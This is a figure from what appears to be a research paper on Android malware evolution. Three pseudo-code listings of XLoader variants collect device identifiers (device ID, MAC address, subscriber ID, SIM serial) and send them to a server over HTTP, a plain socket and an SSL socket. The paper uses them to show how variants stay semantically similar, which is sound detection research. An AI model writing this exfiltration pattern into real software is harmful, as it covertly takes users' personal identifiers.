 1 // collect personally identifiable information
2 JSONObject data = new JSONObject();
3 data.put(getDeviceId());
4 ...
5 // send collected data to server through HTTP
6 URL url = new URL(SERVER_ADDR);
7 HttpURLConnection conn = url.openConnection();
8 conn.connect();
9 out = new
DataOutputStream(conn.getOutputStream());
10 out.writeBytes(data.toBytes());
11 ...
Listing 1: pseudo-code of XLoader V1
1 // collect personally identifiable information
2 JSONObject data = new JSONObjec();
3 data.put(getDeviceId());
4 data.put(getMacAddress());
5 ...
6 // send collected data to server through Socket
7 Socket socket =
SocketFactory.createSocket(SERVER_ADDR);
8 out = new
DataOutputStream(socket.getOutputStream());
9 out.writeBytes(data.toBytes());
10 ...
Listing 2: pseudo-code of XLoader V2
1 // collect personally identifiable information
2 JSONObject data = new JSONObject();
3 data.put(getDeviceId());
4 data.put(getMacAddress());
5 data.put(getSubscriberId());
6 data.put(getSimSerialNumber());
7 ...
8 // send collected data to server through SSLSocket
9 SSLSocket socket =
SSLSocketFactory.createSocket(SERVER_ADDR);
10 out = new
DataOutputStream(socket.getOutputStream());
11 out.writeBytes(data.toBytes());
12 ...
Listing 3: pseudo-code of XLoader V3
Fig. 1. A motivating example to illustrate semantic similarities of different malware variations during evolution.